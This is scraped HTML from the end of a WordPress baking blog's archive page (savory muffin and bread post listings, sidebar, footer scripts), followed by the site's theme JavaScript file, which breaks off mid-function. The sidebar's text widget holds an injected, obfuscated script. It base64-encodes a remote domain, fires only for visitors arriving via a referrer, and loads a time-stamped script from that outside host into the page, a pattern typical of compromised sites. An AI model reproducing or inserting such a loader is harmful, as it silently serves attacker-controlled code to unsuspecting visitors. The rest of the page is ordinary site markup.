                    <ul class="post-meta"><li class="comments"><a href="https://bakerstreet.tv/2012/01/muffin-monday-bacon-crusty-cheese-and-onion-muffins/#comments"><span>62</span> </a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://bakerstreet.tv/category/muffin-monday/" rel="category tag">Muffin Monday</a>, <a href="https://bakerstreet.tv/category/muffins/" rel="category tag">Muffins</a>, <a href="https://bakerstreet.tv/category/savory/" rel="category tag">Savory</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-1077" class="post post-1077 type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-muffin-monday category-muffins category-savory tag-baking tag-cheddar tag-cheese tag-corn tag-feta tag-muffin-monday-2 tag-muffins-2 tag-recipe tag-spinach tag-sundried-tomatoes has-thumb">
                            <a href="https://bakerstreet.tv/2011/08/muffin-monday-spinach-feta-muffins-muffin-101-part-ii/" title="Permalink to Muffin Monday: Spinach Feta Muffins | Muffin 101: Part II" rel="bookmark">
                        <img width="321" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Spinach-and-Feta2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Spinach-and-Feta2.jpg 3872w, https://bakerstreet.tv/wp-content/uploads/2011/08/Spinach-and-Feta2-300x200.jpg 300w, https://bakerstreet.tv/wp-content/uploads/2011/08/Spinach-and-Feta2-1024x685.jpg 1024w" sizes="(max-width: 321px) 100vw, 321px" />            </a>
                    
                <a href="https://bakerstreet.tv/2011/08/muffin-monday-spinach-feta-muffins-muffin-101-part-ii/" class="published-time" title="" rel="bookmark"><span class="entry-date">August 8, 2011</span></a>            <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/08/muffin-monday-spinach-feta-muffins-muffin-101-part-ii/" title="Permalink to Muffin Monday: Spinach Feta Muffins | Muffin 101: Part II" rel="bookmark">Muffin Monday: Spinach Feta Muffins | Muffin 101: Part II</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="https://bakerstreet.tv/2011/08/muffin-monday-spinach-feta-muffins-muffin-101-part-ii/#comments"><span>24</span> </a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://bakerstreet.tv/category/muffin-monday/" rel="category tag">Muffin Monday</a>, <a href="https://bakerstreet.tv/category/muffins/" rel="category tag">Muffins</a>, <a href="https://bakerstreet.tv/category/savory/" rel="category tag">Savory</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-671" class="post post-671 type-post status-publish format-standard has-post-thumbnail hentry category-bread category-breakfast category-savory tag-bacon tag-baking tag-bread-2 tag-cheddar tag-cheese tag-ham tag-olive tag-recipe tag-savory-2 has-thumb">
                            <a href="https://bakerstreet.tv/2011/07/cheddar-ham-bacon-and-olive-bread/" title="Permalink to Cheddar-Ham-Bacon and Olive Bread" rel="bookmark">
                        <img width="287" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/07/Olive-Ham-Bacon-Cheese.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bakerstreet.tv/wp-content/uploads/2011/07/Olive-Ham-Bacon-Cheese.jpg 3648w, https://bakerstreet.tv/wp-content/uploads/2011/07/Olive-Ham-Bacon-Cheese-300x225.jpg 300w, https://bakerstreet.tv/wp-content/uploads/2011/07/Olive-Ham-Bacon-Cheese-1024x768.jpg 1024w" sizes="(max-width: 287px) 100vw, 287px" />            </a>
                    
                <a href="https://bakerstreet.tv/2011/07/cheddar-ham-bacon-and-olive-bread/" class="published-time" title="" rel="bookmark"><span class="entry-date">July 27, 2011</span></a>            <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/07/cheddar-ham-bacon-and-olive-bread/" title="Permalink to Cheddar-Ham-Bacon and Olive Bread" rel="bookmark">Cheddar-Ham-Bacon and Olive Bread</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="https://bakerstreet.tv/2011/07/cheddar-ham-bacon-and-olive-bread/#comments"><span>25</span> </a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/bread/" rel="category tag">Bread</a>, <a href="https://bakerstreet.tv/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://bakerstreet.tv/category/savory/" rel="category tag">Savory</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-724" class="post post-724 type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-muffin-monday category-muffins category-savory tag-bacon tag-baking tag-cheddar tag-cheese tag-muffin-monday-2 tag-muffins-2 tag-savory-2 has-thumb">
                            <a href="https://bakerstreet.tv/2011/07/muffin-monday-bacon-cheddar-muffins/" title="Permalink to Muffin Monday: Bacon Cheddar Muffins" rel="bookmark">
                        <img width="313" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/07/IMG_4334-copy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bakerstreet.tv/wp-content/uploads/2011/07/IMG_4334-copy.jpg 3264w, https://bakerstreet.tv/wp-content/uploads/2011/07/IMG_4334-copy-300x206.jpg 300w, https://bakerstreet.tv/wp-content/uploads/2011/07/IMG_4334-copy-1024x704.jpg 1024w" sizes="auto, (max-width: 313px) 100vw, 313px" />            </a>
                    
                <a href="https://bakerstreet.tv/2011/07/muffin-monday-bacon-cheddar-muffins/" class="published-time" title="" rel="bookmark"><span class="entry-date">July 18, 2011</span></a>            <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/07/muffin-monday-bacon-cheddar-muffins/" title="Permalink to Muffin Monday: Bacon Cheddar Muffins" rel="bookmark">Muffin Monday: Bacon Cheddar Muffins</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="https://bakerstreet.tv/2011/07/muffin-monday-bacon-cheddar-muffins/#comments"><span>23</span> </a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/breakfast/" rel="category tag">Breakfast</a>, <a href="https://bakerstreet.tv/category/muffin-monday/" rel="category tag">Muffin Monday</a>, <a href="https://bakerstreet.tv/category/muffins/" rel="category tag">Muffins</a>, <a href="https://bakerstreet.tv/category/savory/" rel="category tag">Savory</a></li></ul>            </footer>
        </article><!-- #post-## -->
            </section>
    

    </section>


<div id="primary">
    <section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>

</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" >
    (function($){
        $(window).load(function() {

            $("body").removeClass("coda-slider-no-js");

            $(".coda-slider").children('.panel').hide().end();

            $('#coda-slider-1').codaSlider({
                dynamicArrows: false,
                dynamicTabs: false
                ,autoSlide: true,
                autoSlideInterval: 4000,
                autoSlideStopWhenClicked: true             });

            function codaresize(size) {
                $('.coda-slider, .coda-slider .panel').width(size).css('height','auto');
                var panelCount =  4;
                var newheight = $('.coda-slider, .coda-slider .panel:first').height();
                var panelContainerWidth = size*panelCount;
                $('.coda-slider .panel-container').css({
                    width: panelContainerWidth
                });
                $('#coda-nav-1').height(newheight);
                var api = $('.coda-nav').jScrollPane().data('jsp');
                api.reinitialise({
                    contentWidth : 8,
                    verticalGutter : 0
                });

            }

            function codafit() {
                var codafit = $('.container').width();

                if(codafit == '950') {
                    codaresize(690);
                }
                if(codafit == '1030') {
                    codaresize(770);

                }
                if(codafit == '712') {
                    codaresize(502);
                }


            }
            codafit();

            $(window).resize(function () {
                codafit();

            });
            $('.coda-nav').jScrollPane({
                //    showArrows :true,
                contentWidth : 8,
                verticalGutter : 0
            });

        });





    })(this.jQuery);
</script>
        <style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"archives","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1
body_size: 5736
content:
(function($){ 
    $(document).ready(function(){
  $("a[rel^='prettyPhoto']").prettyPhoto();
        /*
         * go to top anchor
         */
        $('body').removeClass('no-js').addClass('js');
        $('a#gototop').click(function(){
            $('html, body').animate({
                scrollTop:0
            }, 'slow');
            return false;
        });
        $('.hr').click(function(){
            $('html, body').animate({
                scrollTop:0
            }, 'slow');
            return false;
        });
        
        $('.taglist').jScrollPane({
            //    showArrows :true,
            contentWidth : 8,
            verticalGutter : 0
        });

        /*
         * dropdown menu
         */
        $("#nav .menu li").hover(
            function () {
                $(this).has('ul').addClass("active");
                $(this).find('ul:first').css({
                    visibility: "visible",
                    display: "none"
                }).stop(true, true).slideDown('fast');
            },
            function () {
                $(this).removeClass("active");
                $(this).find('ul:first').css({
                    visibility: "visible",
                    display: "block"
                }).stop(true, true).slideUp('fast');
            }
            );

      

        $($('#nav .menu li')).each( function() {
            if( $(this).find('ul').size() > 0 ){
                $(this).addClass("arrow");
            }
        });
        /*
         * ajax more
         */
      
        $("nav select").change(function() {
            window.location = $(this).find("option:selected").val();
        });
     
        
        $('.multiselect,.chosen').chosen({allow_single_deselect: true});

        /*
         * overlay
         */
     
       
        

        $(" .nav-next, .nav-previous" ).bind('click',function(){
        
            window.location=$(this).find("a").attr("href");
            return false;
        });


        
        $('.purerecipe .instructions ul li,.purerecipe ul.ingredients li').click(function(){
            if($(this).hasClass('active')) {
                $(this).removeClass('active')
            }
            else {
                $(this).addClass('active')
            }
        })

    
        
        /*
             * shortcodes - tabs, accordion
             */

   
      
      

        $('.tabs-content .tab:first').show();
        $('.tabs li:first').addClass('active');
        $.each($('.tabs li'),function(i,el){
            $(el).click(function(){
                $('.tabs-content .tab').slideUp();
                $('.tabs-content .tab').eq(i).slideDown();
                $('.tabs li').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });


        $("div.accordion div:not(:first)").hide();
        $("div.accordion h4:first").addClass('active');
        $("div.accordion h4").click(function() {
            if ($(this).next().is(":hidden")) {
                $("div.accordion h4").removeClass('active');
                $("div.accordion div:visible").slideUp();
                $(this).next().slideDown();
                $(this).addClass('active');
            }
            return false;
        });

        $(".toggle-container").hide();
        $(".toggle-trigger").click(function(){
            $(this).toggleClass("active").next().slideToggle();
            return false;
        });
        
        
        var $mascontainer = $('#articles');
        winwidth = $(window).width();
        if(winwidth > '976'){
            $mascontainer.imagesLoaded( function(){
                $mascontainer.masonry({
                    itemSelector: '.post',
                    gutterWidth:30,
                    isResizable: false,
                    isAnimated: true
                });
            });
           
        }
        $(window).resize(masonryHandler);
     
        function masonryHandler() {
            winwidth = $(window).width();
      
            if(winwidth < '976'){
                if ($('#articles article:first').css('position') == 'absolute')
                    $('#articles').masonry( 'destroy' )
            } else {
                $mascontainer.imagesLoaded( function(){
                $mascontainer.masonry({
                    itemSelector: '.post',
                    gutterWidth:30,
                    isResizable: false
                });
            });
            }
        }
        
        if(winwidth > '976'){
            $('.fcolumn').setAllToMaxHeight();
        }

            $("li.ingredient.hasdesc a").each(function() {
                var tipSelecter = $(this).parent().find('.tooltip');

                $(this).tooltip({
                    effect: "fade",
                    opacity: 0.9,
                    tip: tipSelecter,
                    position: "bottom right",
                     relative: true
                });
            });
    });


$.fn.setAllToMaxHeight = function(){
return this.height( Math.max.apply(this, $.map( this , function(e){return $(e).height()}) ) );
}

$.fn.imagesLoaded = function(callback){
    var elems = this.find('img'),
    len   = elems.length,
    _this = this;

    elems.bind('load',function(){
        if (--len <= 0){ 
            callback.call( _this ); 
        }
    }).each(function(){
        // cached images don't fire load sometimes, so we reset src.
        if (this.complete || this.complete === undefined){
            var src = this.src;
            // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
            // data uri bypasses webkit log warning (thx doug jones)
            this.src = "[data-uri]";
            this.src = src;
        }  
    }); 

    return this;
};
})(this.jQuery); 


/**
 * jQuery Masonry v2.1.02
 * A dynamic layout plugin for jQuery
 * The flip-side of CSS Floats
 * http://masonry.desandro.com
 *
 * Licensed under the MIT license.
 * Copyright 2011 David DeSandro
 */
(function(a,b,c){
    var d=b.event,e;
    d.special.smartresize={
        setup:function(){
            b(this).bind("resize",d.special.smartresize.handler)
        },
        teardown:function(){
            b(this).unbind("resize",d.special.smartresize.handler)
        },
        handler:function(a,b){
            var c=this,d=arguments;
            a.type="smartresize",e&&clearTimeout(e),e=setTimeout(function(){
                jQuery.event.handle.apply(c,d)
            },b==="execAsap"?0:100)
        }
    },b.fn.smartresize=function(a){
        return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])
    },b.Mason=function(a,c){
        this.element=b(c),this._create(a),this._init()
    },b.Mason.settings={
        isResizable:!0,
        isAnimated:!1,
        animationOptions:{
            queue:!1,
            duration:500
        },
        gutterWidth:0,
        isRTL:!1,
        isFitWidth:!1,
        containerStyle:{
            position:"relative"
        }
    },b.Mason.prototype={
        _filterFindBricks:function(a){
            var b=this.options.itemSelector;
            return b?a.filter(b).add(a.find(b)):a
        },
        _getBricks:function(a){
            var b=this._filterFindBricks(a).css({
                position:"absolute"
            }).addClass("masonry-brick");
            return b
        },
        _create:function(c){
            this.options=b.extend(!0,{},b.Mason.settings,c),this.styleQueue=[];
            var d=this.element[0].style;
            this.originalStyle={
                height:d.height||""
            };
            
            var e=this.options.containerStyle;
            for(var f in e)this.originalStyle[f]=d[f]||"";this.element.css(e),this.horizontalDirection=this.options.isRTL?"right":"left",this.offset={
                x:parseInt(this.element.css("padding-"+this.horizontalDirection),10),
                y:parseInt(this.element.css("padding-top"),10)
            },this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";
            var g=this;
            setTimeout(function(){
                g.element.addClass("masonry")
            },0),this.options.isResizable&&b(a).bind("smartresize.masonry",function(){
                g.resize()
            }),this.reloadItems()
        },
        _init:function(a){
            this._getColumns(),this._reLayout(a)
        },
        option:function(a,c){
            b.isPlainObject(a)&&(this.options=b.extend(!0,this.options,a))
        },
        layout:function(a,b){
            for(var c=0,d=a.length;c<d;c++)this._placeBrick(a[c]);
            var e={};
        
            e.height=Math.max.apply(Math,this.colYs);
            if(this.options.isFitWidth){
                var f=0,c=this.cols;
                while(--c){
                    if(this.colYs[c]!==0)break;
                    f++
                }
                e.width=(this.cols-f)*this.columnWidth-this.options.gutterWidth
            }
            this.styleQueue.push({
                $el:this.element,
                style:e
            });
            var g=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",h=this.options.animationOptions,i;
            for(c=0,d=this.styleQueue.length;c<d;c++)i=this.styleQueue[c],i.$el[g](i.style,h);
            this.styleQueue=[],b&&b.call(a),this.isLaidOut=!0
        },
        _getColumns:function(){
            var a=this.options.isFitWidth?this.element.parent():this.element,b=a.width();
            this.columnWidth=this.isFluid?this.options.columnWidth(b):this.options.columnWidth||this.$bricks.outerWidth(!0)||b,this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((b+this.options.gutterWidth)/this.columnWidth),this.cols=Math.max(this.cols,1)
        },
        _placeBrick:function(a){
            var c=b(a),d,e,f,g,h;
            d=Math.ceil(c.outerWidth(!0)/(this.columnWidth+this.options.gutterWidth)),d=Math.min(d,this.cols);
            if(d===1)f=this.colYs;
            else{
                e=this.cols+1-d,f=[];
                for(h=0;h<e;h++)g=this.colYs.slice(h,h+d),f[h]=Math.max.apply(Math,g)
            }
            var i=Math.min.apply(Math,f),j=0;
            for(var k=0,l=f.length;k<l;k++)if(f[k]===i){
                j=k;
                break
            }
            var m={
                top:i+this.offset.y
            };
            
            m[this.horizontalDirection]=this.columnWidth*j+this.offset.x,this.styleQueue.push({
                $el:c,
                style:m
            });
            var n=i+c.outerHeight(!0),o=this.cols+1-l;
            for(k=0;k<o;k++)this.colYs[j+k]=n
        },
        resize:function(){
            var a=this.cols;
            this._getColumns(),(this.isFluid||this.cols!==a)&&this._reLayout()
        },
        _reLayout:function(a){
            var b=this.cols;
            this.colYs=[];
            while(b--)this.colYs.push(0);
            this.layout(this.$bricks,a)
        },
        reloadItems:function(){
            this.$bricks=this._getBricks(this.element.children())
        },
        reload:function(a){
            this.reloadItems(),this._init(a)
        },
        appended:function(a,b,c){
            if(b){
                this._filterFindBricks(a).css({
                    top:this.element.height()
                });
                var d=this;
                setTimeout(function(){
                    d._appended(a,c)
                },1)
            }else this._appended(a,c)
        },
        _appended:function(a,b){
            var c=this._getBricks(a);
            this.$bricks=this.$bricks.add(c),this.layout(c,b)
        },
        remove:function(a){
            this.$bricks=this.$bricks.not(a),a.remove()
        },
        destroy:function(){
            this.$bricks.removeClass("masonry-brick").each(function(){
                this.style.position="",this.style.top="",this.style.left=""
            });
            var c=this.element[0].style;
            for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),b(a).unbind(".masonry")
        }
    },b.fn.imagesLoaded=function(a){
        function i(a){
            a.target.src!==f&&b.inArray(this,g)===-1&&(g.push(this),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))
        }
        function h(){
            a.call(c,d)
        }
        var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];
        e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){
            var a=this.src;
            this.src=f,this.src=a
        });
        return c
    };
    
    var f=function(a){
        this.console&&console.error(a)
    };
    
    b.fn.masonry=function(a){
        if(typeof a=="string"){
            var c=Array.prototype.slice.call(arguments,1);
            this.each(function(){
                var d=b.data(this,"masonry");
